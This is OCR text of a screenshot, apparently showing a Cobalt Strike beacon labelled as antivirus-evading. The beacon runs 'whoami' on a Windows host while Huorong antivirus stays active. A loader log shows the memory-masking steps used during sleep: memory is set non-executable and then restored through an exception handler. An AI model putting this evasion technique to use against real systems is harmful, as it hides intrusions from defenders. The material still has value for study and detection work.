 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
exter... int... listener user comp... note proc... pid arch last
14.1... 192.... 免杀 xx DES... 1.exe 15156 x64 25s
事件日志 X Beacon 192.168.43.5@15156 X
03/09 16:24:53 beacon> shell whoami
03/09 16:24:53 [*] Tasked beacon to run: whoami
03/09 16:24:56 [+] host called home, sent: 37 bytes
03/09 16:24:56 [+] received output:
desktop-sl161rs\xx
[DESKTOP-SL161RS] xx/15156 (x64) last: 25s
beacon>
火绒安全
火绒正在保护您的电脑
已保护 167 天
版本: 5.0.75.3 病毒库: 2024-03-08 17:57
病毒查杀 防护中心 访问控制 安全工具
[+] Received total 264064 Bytes
[+] Received 1664 Bytes
[+] Received total 265728 Bytes
[+] Connection closed
分配大小:265728分配地址:1db1d8e0000
分配大小:323584分配地址:1db1d930000
sleep时间:60000
设置Beacon内存属性不可执行
FirstVectExcepHandler
异常错误码:c0000005
线程地址:1db1d940c30
地址符合:1db1d940c30
恢复Beacon内存属性
sleep时间:60000
设置Beacon内存属性不可执行
yd
微信 网易有道翻译 Visual
Studio 2022
beacon.bin beacon64.... payload.c